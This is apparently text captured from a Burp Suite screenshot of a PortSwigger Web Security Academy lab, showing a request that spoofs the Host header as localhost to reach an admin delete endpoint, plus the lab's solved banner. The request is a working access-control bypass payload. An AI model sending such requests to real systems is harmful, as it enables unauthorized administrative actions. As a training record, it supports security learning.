 Send
Cancel
<
>
Follow redirection
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=
_lab=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty
Raw
Hex
Render
Hackvertor
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Host header authenticatio
https://0a9c00b20457a91981e10c6300c70074.web-secur
Web Security
Academy
Host header authentication by
Back to lab description
Congratulations, you solved the lab!
Admin interface only available to local users